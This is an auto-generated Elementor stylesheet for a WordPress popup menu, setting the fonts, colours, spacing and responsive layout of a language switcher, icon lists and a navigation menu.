.elementor-widget-wrap{justify-content:space-between;}.elementor-148 .elementor-element.elementor-element-f418c44 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-148 .elementor-element.elementor-element-2a23745{width:auto;max-width:auto;}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-1b9b51f{width:auto;max-width:auto;text-align:right;}.elementor-148 .elementor-element.elementor-element-1b9b51f > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-148 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-148 .elementor-element.elementor-element-f80202f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}#elementor-popup-modal-148 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-148 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-148{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-148 .elementor-element.elementor-element-9e2bc29{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-f418c44{width:50%;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-148 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}}@media(min-width:768px){.elementor-148 .elementor-element.elementor-element-9e2bc29{width:60%;}.elementor-148 .elementor-element.elementor-element-f0aff95{width:19.664%;}.elementor-148 .elementor-element.elementor-element-f418c44{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}/* Start custom CSS for section, class: .elementor-element-efad8cc */.elementor-148 .elementor-element.elementor-element-efad8cc {height:50px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f80202f */.elementor-148 .elementor-element.elementor-element-f80202f a.elementor-item:hover {
    text-decoration: underline;
}/* End custom CSS */